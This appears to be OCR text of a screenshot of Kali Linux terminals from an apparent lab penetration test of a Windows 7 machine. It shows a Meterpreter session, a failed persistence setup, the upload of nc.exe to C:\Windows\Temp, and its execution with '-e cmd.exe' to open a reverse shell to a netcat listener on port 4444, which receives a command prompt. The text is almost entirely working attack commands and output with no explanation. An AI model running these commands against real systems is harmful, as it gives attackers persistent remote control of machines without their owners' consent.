 Ahenkroy@kali: /home/kali
File Actions Edit View Help
100666/rw-rw-rw- 129536 fil 2009-07-14 02:41:59 +0100 xwtpw32.dll
040777/rwxrwxrwx 0 dir 2009-07-14 04:20:16 +0100 zh-CN
040777/rwxrwxrwx 0 dir 2009-07-14 04:20:16 +0100 zh-HK
040777/rwxrwxrwx 0 dir 2009-07-14 04:20:16 +0100 zh-TW
100666/rw-rw-rw- 366080 fil 2010-11-21 03:24:01 +0000 zipfldr.dll
meterpreter > cmd.exe
[-] Unknown command: cmd.exe. Run the help command for more details.
meterpreter > shell
Process 2004 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd Desktop
cd Desktop
The system cannot find the path specified.
C:\Windows\system32>cd desktop
cd desktop
The system cannot find the path specified.
C:\Windows\system32>exit
exit
meterpreter > run persistence -U -i 5 -p 4444 -r 192.168.2.10
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persisten
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
[-] The specified meterpreter session script could not be found: persistence
meterpreter > use exploit/windows/local/persistence
Loading extension exploit/windows/local/persistence ...
[-] Failed to load extension: No module of the name exploit/windows/local/p
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe C:\\Window
[*] Uploading : /usr/share/windows-resources/binaries/nc.exe → C:\Windows\Temp\nc.exe
[*] Uploaded 58.00 KiB of 58.00 KiB (100.0%): /usr/share/windows-resources/binaries/nc.exe →
[*] Completed : /usr/share/windows-resources/binaries/nc.exe → C:\Windows\Temp\nc.exe
meterpreter > execute -f "C:\\Windows\\Temp\\nc.exe" -a "192.168.2.10 4444 -e cmd.exe"
Process 1612 created.
meterpreter >
kali@kali: ~
File Actions Edit View Help
^Z
zsh: suspended vncviewer 192.168.2.120:4545
┌──(kali㉿kali)-[~]
└─$ sudo -u kali vncviewer
^Z
zsh: suspended sudo -u kali vncviewer
┌──(kali㉿kali)-[~]
└─$ sudo -u kali vncviewer
X connection to :0.0 broken (explicit kill or server shutdown).
┌──(kali㉿kali)-[~]
└─$ ls /usr/share/windows-resources/binaries/nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.2.10] from (UNKNOWN) [192.168.2.120] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>